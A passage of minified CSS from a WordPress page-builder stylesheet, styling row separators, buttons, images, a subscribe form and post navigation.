scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60b7f46a718f4 .fl-row-content {min-width: 0px;}.fl-node-60b7f1603095d .fl-row-content {min-width: 0px;}.fl-node-60b7f1603094d .fl-row-content {min-width: 0px;}.fl-node-60b7f16030958 .fl-row-content {min-width: 0px;}.fl-node-618404eab3595 {color: #ffffff;}.fl-builder-content .fl-node-618404eab3595 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-618404eab3595 a {color: #ffffff;}.fl-builder-content .fl-node-618404eab3595 a:hover {color: #ffffff;}.fl-builder-content .fl-node-618404eab3595 h1,.fl-builder-content .fl-node-618404eab3595 h2,.fl-builder-content .fl-node-618404eab3595 h3,.fl-builder-content .fl-node-618404eab3595 h4,.fl-builder-content .fl-node-618404eab3595 h5,.fl-builder-content .fl-node-618404eab3595 h6,.fl-builder-content .fl-node-618404eab3595 h1 a,.fl-builder-content .fl-node-618404eab3595 h2 a,.fl-builder-content .fl-node-618404eab3595 h3 a,.fl-builder-content .fl-node-618404eab3595 h4 a,.fl-builder-content .fl-node-618404eab3595 h5 a,.fl-builder-content .fl-node-618404eab3595 h6 a {color: #ffffff;}.fl-node-618404eab3595 > .fl-row-content-wrap:after {background-color: rgba(79,79,79,0.7);}.fl-node-618404eab3595 > .fl-row-content-wrap {background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;border-top-width: 1px;border-bottom-width: 1px;} .fl-node-618404eab3595 > .fl-row-content-wrap {padding-top:150px;padding-bottom:150px;}.fl-node-618404eab359b > .fl-row-content-wrap:after {background-color: rgba(249,249,249,0.95);}.fl-node-618404eab359b > .fl-row-content-wrap {background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;} .fl-node-618404eab359b > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-618404eab3597 {width: 100%;}.fl-node-618404eab359a {width: 75%;}.fl-node-618404eab359e {width: 25%;}.fl-node-618404eab359e > .fl-col-content {background-color: #efefef;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);} .fl-node-618404eab359e > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}.fl-node-618404eab359d {width: 100%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-618404eab358c.fl-module-heading .fl-heading {font-size: 50px;text-align: center;}.fl-post-info-sep {margin: 0 3px;}.fl-node-618404eab358f {text-align: center;} .fl-node-618404eab358f > .fl-module-content {margin-top:0px;} .fl-node-618404eab3589 > .fl-module-content {margin-right:15%;margin-left:16%;}.fl-node-618404eab3591 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;}.fl-module-fl-author-bio .fl-module-content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.fl-module-fl-author-bio .fl-author-bio-thumb {padding-right: 20px;}.fl-module-fl-author-bio .fl-author-bio-thumb img {max-width: none;}.fl-module-fl-author-bio h3.fl-author-bio-name {margin: 0 0 10px;}.fl-module-fl-author-bio .fl-author-bio-content {width: 100%;}.fl-node-618404eab3592 .fl-module-content {background: #efefef;padding: 30px;}.fl-node-618404eab3590 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;} .fl-node-618404eab358e > .fl-module-content {margin-top:0px;} .fl-node-618404eab35a3 > .fl-module-content {margin-top:10px;}.fl-node-618404eab35a1 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #cccccc;max-width: 100%;margin: auto;} .fl-node-618404eab35a4 > .fl-module-content {margin-top:0px;}.fl-node-618404eab35a2 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #cccccc;max-width: 100%;margin: auto;} .fl-node-618404eab35a5 > .fl-module-content {margin-top:0px;}.fl-node-618404eab35a6 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #cccccc;max-width: 100%;margin: auto;}.fl-node-618404eab35a0.fl-module-heading .fl-heading {text-align: left;} .fl-node-618404eab35a0 > .fl-module-content {margin-bottom:0px;}.fl-form-field input,.fl-form-field input[type=text],.fl-form-field input[type=email] {height: auto;width: 100%;font-size: 16px;line-height: 1;padding: 12px 24px;border-radius: 4px;}.fl-form-field .hidden {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.fl-subscribe-form-inline .fl-form-field {float: left;margin: 0;padding-right: 10px;width: 33.33%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 66.66%;}.fl-subscribe-form-inline .fl-form-button {float: left;width: 33.33%;}.fl-subscribe-form-inline .fl-form-recaptcha {clear: both;float: none;margin: 0;padding-top: 15px;width: auto;}.fl-terms-checkbox-wrap {display: inline-flex;vertical-align: middle;}.fl-form-field.fl-terms-checkbox input[type="checkbox"] {height: 23px !important;width: 23px;margin: 0px 10px 0 -2px;padding: 0!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-form-field.fl-terms-checkbox {width: 100%;}.fl-form-field.fl-terms-checkbox label {word-wrap: break-word;}.fl-form-field .fl-terms-checkbox-text {margin: 10px 0;}@media (max-width: 480px) { .fl-subscribe-form-inline .fl-form-field {float: none;margin: 0 0 15px;padding-right: 0;width: 100%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 100%;}.fl-subscribe-form-inline .fl-form-button {float: none;width: 100%;}.fl-form-field.fl-terms-checkbox input[type=checkbox] {-webkit-margin-start: 5px;} }.fl-builder-content .fl-node-618404eab359f a.fl-button,.fl-builder-content .fl-node-618404eab359f a.fl-button:hover,.fl-builder-content .fl-node-618404eab359f a.fl-button:visited {background: #587691;}.fl-builder-content .fl-node-618404eab359f a.fl-button:hover {background-color: #777777;}.fl-builder-content .fl-node-618404eab359f a.fl-button,.fl-builder-content .fl-node-618404eab359f a.fl-button:visited,.fl-builder-content .fl-node-618404eab359f a.fl-button *,.fl-builder-content .fl-node-618404eab359f a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-618404eab359f a.fl-button:hover,.fl-builder-content .fl-node-618404eab359f a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-618404eab359f a.fl-button:hover * {color: #ffffff;}.fl-node-618404eab359f .fl-form-field input {padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;font-size: 14px;line-height: 14px;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-node-618404eab359f a.fl-button, .fl-node-618404eab359f a.fl-button:visited, .fl-node-618404eab359f a.fl-button *, .fl-node-618404eab359f a.fl-button:visited * {color: #ffffff;}.fl-node-618404eab359f a.fl-button:hover, .fl-node-618404eab359f a.fl-button:hover * {color: #ffffff;}.fl-node-618404eab359f .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-618404eab359f .fl-button-wrap a.fl-button {padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}.fl-builder-content .fl-node-618404eab359f a.fl-button, .fl-builder-content .fl-node-618404eab359f a.fl-button:visited {font-size: 14px;line-height: 14px;border: 1px solid #4c6a85;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-builder-content .fl-node-618404eab359f a.fl-button:hover, .fl-builder-content .fl-node-618404eab359f a.fl-button:focus {border: 1px solid #6b6b6b;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-node-618404eab359f .fl-form-success-message {display: none;} .fl-node-618404eab359f > .fl-module-content {margin-top:10px;margin-bottom:40px;}@media (max-width: 480px) { .fl-node-618404eab359f > .fl-module-content { margin-bottom:20px; } }.fl-module-fl-post-navigation .screen-reader-text {clip: rect(1px,1px,1px,1px);position: absolute;height: 1px;width: 1px;overflow: hidden;}.fl-module-fl-post-navigation nav.post-navigation {overflow: hidden;}@media (max-width: 480px) { .fl-module-fl-post-navigation .nav-links {display: block;}.fl-module-fl-post-navigation .nav-links .nav-previous {margin-bottom: 15px;width: 100%;}.fl-module-fl-post-navigation .nav-links .nav-next {text-align: right;width: 100%;} }.fl-node-618404eab3593 .nav-links { display: flex;flex-direction: row;width: 100%;}.fl-node-618404eab3593 .nav-links .nav-previous,.fl-node-618404eab3593 .nav-links .nav-next { display: block;width: 100%;}.fl-node-618404eab3593 .nav-links a { display: inline-block;}.fl-node-618404eab3593 .nav-links .nav-previous { text-align: left;}.fl-node-618404eab3593 .nav-links .nav-next { text-align: right;}@media(max-width: 480px) {.fl-node-618404eab3593 .nav-links, .fl-node-618404eab3593 .nav-links .nav-previous, .fl-node-618404eab3593 .nav-links .nav-next {display: block;width: 100%;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator 